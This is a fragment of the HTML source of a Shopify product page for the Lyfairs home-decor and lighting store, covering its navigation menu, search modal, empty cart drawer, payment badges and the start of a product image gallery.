                  <header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>HOME DECOR</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/home-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Home Decor
                              </a></li><li><a href="/collections/wall-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wall Decor
                              </a></li><li><a href="/collections/table-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Table Decor
                              </a></li><li><a href="/collections/dressing-table" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dressing Table
                              </a></li><li><a href="/collections/liquor-cabinet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Liquor Cabinet
                              </a></li><li><a href="/collections/sculpture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sculpture
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/customization-service" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>CUSTOMIZATION SERVICE</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Lyfairs",
    
      "logo": "https:\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/logo-lyfairs.jpg?v=1727167435\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/lyfairs",
      "https:\/\/www.pinterest.com\/Lyfairs_lighting\/",
      "https:\/\/www.instagram.com\/lyfairs\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@lyfairs-lighting6480",
      ""
    ],
    "url": "https:\/\/www.lyfairs.co.uk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
          
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16683130618009__main" class="shopify-section section"><section
  id="MainProduct-template--16683130618009__main"
  class="page-width section-template--16683130618009__main-padding"
  data-section="template--16683130618009__main"
><style data-shopify>.section-template--16683130618009__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16683130618009__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--16683130618009__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16683130618009__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16683130618009__main"
  data-section="template--16683130618009__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--16683130618009__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16683130618009__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16683130618009__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16683130618009__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--16683130618009__main-28737320648857"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--16683130618009__main-28737320648857"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
